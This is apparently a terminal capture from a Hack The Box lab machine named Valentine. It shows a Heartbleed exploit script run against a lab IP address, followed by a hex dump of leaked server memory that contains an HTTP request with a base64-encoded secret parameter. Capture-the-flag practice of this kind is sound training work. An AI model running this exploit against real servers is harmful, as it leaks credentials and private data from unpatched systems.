 ┌─[htb-battlechasers@htb-45vqonercl]─[~/Documents/htb/Valentine]
└──╼ $python2 heartbleed.py 10.129.1.190
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 2F  mV0aGVoeXBlCg==/
  0160: D9 E8 DE 78 26 9C 41 24 57 7E D9 55 DB DD 08 0E  ...x&.A$W~.U....
  0170: 13 39 B6 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .9..............
  0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................